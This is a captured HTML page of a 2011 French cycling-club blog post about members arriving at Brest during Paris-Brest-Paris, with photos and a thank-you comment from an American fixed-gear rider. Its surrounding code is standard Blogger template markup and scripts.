

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html
body_size: 21055
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ccbourg-blanc.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://ccbourg-blanc.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - RSS" href="https://ccbourg-blanc.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://www.blogger.com/feeds/4680707142208018348/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://ccbourg-blanc.blogspot.com/feeds/392630369401819368/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm6ioQzgPEGFexN_-_KboVjbNdOA8m54EmYJ9zDDMCN_OrzwELDy9_tKBC7qR8ssEp9ccUupaqYXWGwyS5U2QHiUztVFC7KtZtlk_nMquKJ61ozLWdqefyDZAho8vEMvNcg4MQCVfVIE4/s400/1.jpg' rel='image_src'/>
<meta content='http://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html' property='og:url'/>
<meta content='Paris-Brest-Paris : Ils sont bien arrivés à Brest' property='og:title'/>
<meta content='.  Vers 20h30, le comité d&#39;accueil s&#39;est mis en place près de la Carène. Il faisait encore bien jour (mais frais).   La nuit est tombée et...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm6ioQzgPEGFexN_-_KboVjbNdOA8m54EmYJ9zDDMCN_OrzwELDy9_tKBC7qR8ssEp9ccUupaqYXWGwyS5U2QHiUztVFC7KtZtlk_nMquKJ61ozLWdqefyDZAho8vEMvNcg4MQCVfVIE4/w1200-h630-p-k-no-nu/1.jpg' property='og:image'/>
<title>Club Cycliste Bourg-Blanc (FFC - FSGT): Paris-Brest-Paris : Ils sont bien arrivés à Brest</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
*
* Sand Dollar
* by Jason Sutter
* Updated by Blogger Team
*/
/* Variable definitions
====================
<Variable name="textcolor" description="Text Color"
type="color" default="#000">
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#ffffa0">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#F5DEB3">
<Variable name="pagetitlebgcolor" description="Blog Title Background Color"
type="color" default="#DE7008">
<Variable name="descriptionColor" description="Blog Description Color"
type="color" default="#9E5205" />
<Variable name="descbgcolor" description="Description Background Color"
type="color" default="#F5E39e">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#9E5205">
<Variable name="datecolor" description="Date Header Color"
type="color" default="#777777">
<Variable name="footercolor" description="Post Footer Color"
type="color" default="#444444">
<Variable name="linkcolor" description="Link Color"
type="color" default="#DE7008">
<Variable name="footerlinkcolor" description="Post Footer Link Color"
type="color" default="#968a0a">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#DE7008">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#B8A80D">
<Variable name="sidebarlinkcolor" description="Sidebar Link Color"
type="color" default="#999999">
<Variable name="bordercolor" description="Border Color"
type="color" default="#e0ad12">
<Variable name="bodyfont" description="Text Font"
type="font"
default="normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal bold 150% Verdana,Sans-serif">
<Variable name="dateHeaderFont" description="Date Header Font"
type="font"
default="normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font" default="normal bold 300% Verdana,Sans-Serif">
<Variable name="titlefont" description="Post Title Font"
type="font" default="normal bold 160% Verdana,Sans-Serif">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
body {
margin:0px;
padding:0px;
background:#ffffa0;
color:#000000;
font-size: small;
}
#outer-wrapper {
font:normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif;
}
a {
color:#DE7008;
}
a:hover {
color:#9E5205;
}
a img {
border-width: 0;
}
#content-wrapper {
padding-top: 0;
padding-right: 1em;
padding-bottom: 0;
padding-left: 1em;
}
@media all  {
div#main {
float:right;
width:66%;
padding-top:30px;
padding-right:0;
padding-bottom:10px;
padding-left:1em;
border-left:dotted 1px #e0ad12;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
div#sidebar {
margin-top:20px;
margin-right:0px;
margin-bottom:0px;
margin-left:0;
padding:0px;
text-align:left;
float: left;
width: 31%;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
}
@media handheld  {
div#main {
float:none;
width:90%;
}
div#sidebar {
padding-top:30px;
padding-right:7%;
padding-bottom:10px;
padding-left:3%;
}
}
#header {
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
border-bottom:dotted 1px #e0ad12;
background:#F5E39e;
}
h1 a:link  {
text-decoration:none;
color:#4000a0
}
h1 a:visited  {
text-decoration:none;
color:#4000a0
}
h1,h2,h3 {
margin: 0;
}
h1 {
padding-top:25px;
padding-right:0px;
padding-bottom:10px;
padding-left:5%;
color:#4000a0;
background:#60c0ff;
font:normal bold 300% Verdana,Sans-Serif;
letter-spacing:-2px;
}
h3.post-title {
color:#9E5205;
font:normal bold 160% Verdana,Sans-Serif;
letter-spacing:-1px;
}
h3.post-title a,
h3.post-title a:visited {
color: #9E5205;
}
h2.date-header  {
margin-top:10px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
color:#777777;
font: normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
h4 {
color:#aa0033;
}
#sidebar h2 {
color:#B8A80D;
margin:0px;
padding:0px;
font:normal bold 150% Verdana,Sans-serif;
}
#sidebar .widget {
margin-top:0px;
margin-right:0px;
margin-bottom:33px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
font-size:95%;
}
#sidebar ul {
list-style-type:none;
padding-left: 0;
margin-top: 0;
}
#sidebar li {
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
list-style-type:none;
font-size:95%;
}
.description {
padding:0px;
margin-top:7px;
margin-right:12%;
margin-bottom:7px;
margin-left:5%;
color:#cccccc;
background:transparent;
font:bold 100% Verdana,Sans-Serif;
}
.post {
margin-top:0px;
margin-right:0px;
margin-bottom:30px;
margin-left:0px;
}
.post strong {
color:#000000;
font-weight:bold;
}
pre,code {
color:#999999;
}
strike {
color:#999999;
}
.post-footer  {
padding:0px;
margin:0px;
color:#444444;
font-size:80%;
}
.post-footer a {
border:none;
color:#968a0a;
text-decoration:none;
}
.post-footer a:hover {
text-decoration:underline;
}
#comments {
padding:0px;
font-size:110%;
font-weight:bold;
}
.comment-author {
margin-top: 10px;
}
.comment-body {
font-size:100%;
font-weight:normal;
color:black;
}
.comment-footer {
padding-bottom:20px;
color:#444444;
font-size:80%;
font-weight:normal;
display:inline;
margin-right:10px
}
.deleted-comment  {
font-style:italic;
color:gray;
}
.comment-link  {
margin-left:.6em;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 2px solid #60c0ff;
}
#sidebar a:link  {
color:#999999;
text-decoration:none;
}
#sidebar a:active  {
color:#ff0000;
text-decoration:none;
}
#sidebar a:visited  {
color:sidebarlinkcolor;
text-decoration:none;
}
#sidebar a:hover {
color:#B8A80D;
text-decoration:none;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.clear {
clear: both;
}
.widget-content {
margin-top: 0.5em;
}
/** Tweaks for layout editor preview */
body#layout #outer-wrapper {
margin-top: 0;
}
body#layout #main,
body#layout #sidebar {
margin-top: 10px;
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4680707142208018348&amp;zx=383c95e4-61b0-4542-82dc-35551511853c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4680707142208018348&amp;zx=383c95e4-61b0-4542-82dc-35551511853c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4680707142208018348?po\x3d392630369401819368\x26origin\x3dhttps://ccbourg-blanc.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8v7LwFzciefkgGike3uh4jUQ7xKGmOoMvmwnB5Ss0s-KyRYBAJWHd1X0lEtFpRIePkv8-wy45m5_QArx3JnyHpJhrFlULayb0ABUUgPsZX0qNnudzlafiD5H8XBdovD4ZEgNbyfn0m_c/s1600/image+2015+pour+ent%25C3%25AAte+du+blog.jpg"); background-position: left; width: 1573px; min-height: 596px; _height: 596px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://ccbourg-blanc.blogspot.com/'>
Club Cycliste Bourg-Blanc (FFC - FSGT)
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mardi 23 août 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm6ioQzgPEGFexN_-_KboVjbNdOA8m54EmYJ9zDDMCN_OrzwELDy9_tKBC7qR8ssEp9ccUupaqYXWGwyS5U2QHiUztVFC7KtZtlk_nMquKJ61ozLWdqefyDZAho8vEMvNcg4MQCVfVIE4/s400/1.jpg' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='392630369401819368' itemprop='postId'/>
<a name='392630369401819368'></a>
<h3 class='post-title entry-title' itemprop='name'>
Paris-Brest-Paris : Ils sont bien arrivés à Brest
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-392630369401819368' itemprop='description articleBody'>
<span style="color:#ffffff;">.</span><br />Vers 20h30, le comité d'accueil s'est mis en place près de la Carène. Il faisait encore bien jour (mais frais).<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm6ioQzgPEGFexN_-_KboVjbNdOA8m54EmYJ9zDDMCN_OrzwELDy9_tKBC7qR8ssEp9ccUupaqYXWGwyS5U2QHiUztVFC7KtZtlk_nMquKJ61ozLWdqefyDZAho8vEMvNcg4MQCVfVIE4/s1600/1.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5643818529927696722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm6ioQzgPEGFexN_-_KboVjbNdOA8m54EmYJ9zDDMCN_OrzwELDy9_tKBC7qR8ssEp9ccUupaqYXWGwyS5U2QHiUztVFC7KtZtlk_nMquKJ61ozLWdqefyDZAho8vEMvNcg4MQCVfVIE4/s400/1.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 145px; CURSOR: hand" /></a> <br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmRK38Yko1DnDOXPJCNvVP7Kj4rjO00XHYXr13QUumj__kTZunK94Pxw5U3w3I6rhlQPPUoz-sKsVeGIjRSM9af3rYiDb2yd5zILlRCMx-FBoFJQh7U7sv3L3OiUmz2P5RiagLfqL0vvk/s1600/2.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5643817577384846466" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmRK38Yko1DnDOXPJCNvVP7Kj4rjO00XHYXr13QUumj__kTZunK94Pxw5U3w3I6rhlQPPUoz-sKsVeGIjRSM9af3rYiDb2yd5zILlRCMx-FBoFJQh7U7sv3L3OiUmz2P5RiagLfqL0vvk/s400/2.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 165px; CURSOR: hand" /></a>La nuit est tombée et ils ne sont toujours pas arrivés ! Mais vers 22h00, deux maillots aux couleurs du CCBB apparaissent dans le noir. Un peu de temps perdu pour avoir gravi la côte du CMB au Moulin blanc (erreur de parcours ou petite fantaisie ?).<br /><br /><div><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP4RNjtCsoKQAFWR8Y_skhpUqHDm0xNTiysR2u6vQ57Ihq08ulCQOSaiHrN8gp9i4MNfRtVka7OCTT7kJGT6uNmmQVuVIJ0jiJPwZyYNBBNfg-p41kIo6j_hLsYN2Q8VisEj978kI5rmo/s1600/4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5643816359094767650" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP4RNjtCsoKQAFWR8Y_skhpUqHDm0xNTiysR2u6vQ57Ihq08ulCQOSaiHrN8gp9i4MNfRtVka7OCTT7kJGT6uNmmQVuVIJ0jiJPwZyYNBBNfg-p41kIo6j_hLsYN2Q8VisEj978kI5rmo/s320/4.jpg" style="WIDTH: 320px; HEIGHT: 208px; CURSOR: hand" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6MBOZitPBaJOGM0zHtW2HO5eCsSy_c8dzgNbbC3tcfsN1QUJ_wvZGWKwWElI7LCNFd3UtNUpmyq8VxGz7gxs7mQFcyouZJqcmcbuaNd36BRq8XKm_3axUNaN612uPsVzhZ29plnnpxhA/s1600/3.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5643816807172652514" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6MBOZitPBaJOGM0zHtW2HO5eCsSy_c8dzgNbbC3tcfsN1QUJ_wvZGWKwWElI7LCNFd3UtNUpmyq8VxGz7gxs7mQFcyouZJqcmcbuaNd36BRq8XKm_3axUNaN612uPsVzhZ29plnnpxhA/s320/3.jpg" style="WIDTH: 320px; HEIGHT: 253px; CURSOR: hand" /></a><br /><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Z0dMOSE4o7V5zvXsufYBP3bznK_T1QbGNWOtmK1Rg4djmFCxc6m0cIZivC7HQjr8cEr1Ci-GgeGZnKOBm5P8Pz4EMXPGw3VLBi8-i-roKVwvbd-faN7FbEO-x5LSDxS26Hq8j_8qmJ4/s1600/5.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5643815662906874658" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Z0dMOSE4o7V5zvXsufYBP3bznK_T1QbGNWOtmK1Rg4djmFCxc6m0cIZivC7HQjr8cEr1Ci-GgeGZnKOBm5P8Pz4EMXPGw3VLBi8-i-roKVwvbd-faN7FbEO-x5LSDxS26Hq8j_8qmJ4/s320/5.jpg" style="WIDTH: 320px; HEIGHT: 187px; CURSOR: hand" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgePD1oYGeaSywnQ9keAiMqP9K2H6YzMBvjkrMRtrONP6DSEo39aTKp9heo5moi1J-q-UUL8F9FdYebeMfLueapRwsQlEXcdplx5AYdydEDhk5HGwZnOTp_0dmJSSKUiG0m1F9KpeVicpo/s1600/6.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5643814996256869186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgePD1oYGeaSywnQ9keAiMqP9K2H6YzMBvjkrMRtrONP6DSEo39aTKp9heo5moi1J-q-UUL8F9FdYebeMfLueapRwsQlEXcdplx5AYdydEDhk5HGwZnOTp_0dmJSSKUiG0m1F9KpeVicpo/s320/6.jpg" style="WIDTH: 320px; HEIGHT: 206px; CURSOR: hand" /></a><br />Un petit casse-croûte, une modification de l'équipage et c'est reparti vers Carhaix où une pause sommeil est prévue.</div><br /><br /><div>Il faut croire que faire Paris-Brest-Paris sur un vélo ordinaire c'est trop facile. Un américain de Caroline du Nord, a bien voulu poser avec les supporters de Louis et de François. Il fait le parcours sur un vélo d'au moins 20 kg et avec pignon fixe : 46x16 pour s'échauffer puis il retourne la roue arrière pour un développement de 46x14 !! Quand la côte est trop raide, il la gravit à pied !<br /></div><br /><div><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq1dPkNUuirNGTeXAsCN1v40pCJeWffKzZ5-7iu5G3PbQC3XXopXqIAPWGSInMYBl1c6aMJyED-Z_uDiXdV5RXAd0hgXYjT0Cbfif7bzjVy20bfMla59PBXhOrOpYfVWluV0iiB33Qh8Y/s1600/7.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5643814381272509138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq1dPkNUuirNGTeXAsCN1v40pCJeWffKzZ5-7iu5G3PbQC3XXopXqIAPWGSInMYBl1c6aMJyED-Z_uDiXdV5RXAd0hgXYjT0Cbfif7bzjVy20bfMla59PBXhOrOpYfVWluV0iiB33Qh8Y/s400/7.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 219px; CURSOR: hand" /></a> <br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqbwJDci77L7ROY6YXbZaB8OOiw2dwiU4wcQeSG31uFmZNKKqDj_Grc40vdPfChoHMaeFGIe-HaED1d3fu0n_Cj3Ddjjs4CFFBnBFFiKlNDxw8RX974rE99Y_9wwaal7yyOmjoY602dv0/s1600/8.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5643813625120026642" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqbwJDci77L7ROY6YXbZaB8OOiw2dwiU4wcQeSG31uFmZNKKqDj_Grc40vdPfChoHMaeFGIe-HaED1d3fu0n_Cj3Ddjjs4CFFBnBFFiKlNDxw8RX974rE99Y_9wwaal7yyOmjoY602dv0/s400/8.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 256px; CURSOR: hand" /></a> Quelques chutes en cours de route pour François, ça mérite des explications !!</div></div></div></div></div></div><br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06312438178727681985' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06312438178727681985' rel='author' title='author profile'>
<span itemprop='name'>Jean-Luc Simon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-08-23T00:36:00+02:00'>00:36</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/392630369401819368' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1241410493'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=392630369401819368&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1&#160;commentaire:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6949801742798885661"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFfheJ8DxswhgRKyXU16D7TU_MN3lGl3-DG1gZ4EXlu-IJu3swOWpyyY51FEaAgLt7yNsvHOD5e95NOLyslS1oeKBxkXI5GJhRpCGOkK4ZIG2UdTmJbNecdx-A4AkmbQ/s45-c/0609070604.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11192815902377485617" rel="nofollow">bullcitybiker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html?showComment=1318443069757#c6949801742798885661">12 octobre 2011 à 20:11</a></span></div><p class="comment-content">Bonjour de North Carolina! S&#39;il vous plaît pardonnez mon français (je parle couramment sera en 2015.)<br><br>Je suis l&#39;américain sur le pignon fixe en la photo. Merci beaucoup pour vos encouragements à Brest. J&#39;ai fini Paris-Brest-Paris en 74h45m, en partie grâce à des amis comme vous.<br><br>P-B-P est tout difficile. Un pignon fixe rend juste un peu plus facile!<br><br>J&#39;espère vous revoir tous en 2015. Si je suis capable de venir, je serai sur mon pignon fixe à nouveau (mais un peu plus léger je l&#39;espère.)<br><br>A bientôt,<br><br>Branson KIMBALL<br>PBP 2011 # 1481<br>Durham, North Carolina USA</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6949801742798885661">Répondre</a><span class="item-control blog-admin blog-admin pid-334046343"><a target="_self" href="https://www.blogger.com/comment/delete/4680707142208018348/6949801742798885661">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6949801742798885661-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a 